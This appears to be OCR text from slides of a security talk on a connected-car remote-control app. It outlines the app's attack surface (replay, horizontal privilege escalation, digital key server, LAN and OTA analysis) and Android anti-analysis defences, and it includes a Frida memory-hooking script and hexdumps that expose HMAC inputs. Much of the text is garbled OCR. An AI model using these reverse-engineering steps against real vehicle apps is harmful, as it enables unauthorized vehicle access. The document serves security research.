

**Or If there is vulnerability in car controls?**

#### **Mobile phone Remote Control Car air conditioner**



- Remote Control
- BLE Key(Some models can move the vehicle via Bluetooth. )



# Key Features of App

# Attack Surface of App





cleid=3cdc559dc51841933780953640001010&iongitude=117.3616452178275&latitude=39.065869( ummary?app\_ver=5.25.0&language=zh-CN&app\_id=10001&device\_id=WgCas8nlVf! query\_user\_id=275016788&app\_ver=5.25.0&language=zh-CN&app\_id=10001&device\_id=WqCr cn&app\_ver=5.25.0&app\_id=10001 /count=0&app\_ver=5.25.0&language≒zh-CN&app\_id=10001&device\_id=WoCasBnIVf5YDrVofcnPUNO

Replay attack Horizontal Privilege Escalation Unauthorized Access



Digital key Server





Sensitive Information Leak LAN control analysis LAN OTA analysis



# APP Code Anti-analysis methods(Android version)

#### • Code Obfuscation • Dynamic load • Flutter









 $tr, boolean z)$  {

 $^{\circ}$ 

valueOf(i));

 $, str);$ 

# APP Code Anit-anti-analysis methods (Android version)



function hook\_addr(addr, name) { Interceptor.attach(addr, { onEnter(args) { this.  $log = []$ this.log.push(name + " onEnter:\r\n") for(let  $i = 0$ ;  $i < 8$ ;  $i++)$  {  $try<sub>f</sub>$ this.log.push(hexdump(args[i]), "\r\n"); } catch (error) { this.log.push( $(\arg[i]), "\\r\\n");$  $\}$ , onLeave(retval) { this.log.push(name + " onLeave:\r\n")  $try$  { this.log.push(hexdump(retval), "\r\n");  $}$  catch (error) { this.log.push((retval), "\r\n"); this.log.push("=========================") console.log(this.log);  $\}$ 

#### Dynamic Debugging& Reading From Hooking Memory

Precompiled Hmac Hmac 7814 onEnter: 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF 10c0afba9 03 6d 00 00 00 00 . . . . . . . . . . . . . . . . 10c0afbb9 00 14 00 00 00 44 32 33 41 42 43 40 23 35 ......D23ABC@#5  $0\quad 0\quad 0\quad 0\quad 0\quad 0$ Precompiled Hmac\_convert\_37042 onEnter: 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF 10c0afd79 07 6d 00 00 00 00 00 90 fd 0a 0c 01 00 00 00 00 .m.............. 10c0afd89 00 00 00 9a 00 00 00 61 70 69 2e 78 78 78 2e 63 .......api.xxx.c 10c0afd99 6e 2f 78 78 78 78 2f 61 70 69 3f 70 68 6f 6e 65 n/xxxx/api?phone 10c0afda9 3d 31 33 38 30 30 31 33 38 30 30 30 26 74 78 79 =13800138000&txy 10c0afdb9 7a 6d 3d 26 75 72 69 3d 61 70 69 78 78 78 78 2f zm=&uri=apixxxx/ 10c0afdc9 61 70 69 2f 75 73 65 72 2f 73 65 6e 64 73 6d 73 api/user/sendsms 10c0afdd9 63 6f 64 65 00 00 00 00 00 00 00 00 00 00 00 04 code............ Precompiled\_\_\_\_base64Encode\_5267 onEnter: 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF 10c0b0789 00 00 00 28 00 00 00 f6 41 84 fc 8b 76 4a f3 03 ...(....A...vJ.. 10c0b0799 10c0b07a9 a0 fe d9 2f e8 5d 85 0f ee 6d b2 00 00 00 00 04 .../.]...m...... ,Precompiled\_\_\_\_base64Encode\_5267 onLeave: 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF 10c0b0859 03 55 00 00 00 00 00 38 00 00 00 00 00 00 00 39 . 0. . . . . 8. . . . . . . 9 6b 47 45 2f 49 74 32 53 76 4d 44 6f 50 37 5a 4c kGE/It2SvMDoP7ZL 10c0b0869 10c0b0879 2b 68 64 68 51 2f 75 62 62 49 3d 00 00 00 00 00  $+hdhQ/ubbI = ...$ 

# Dex Protection

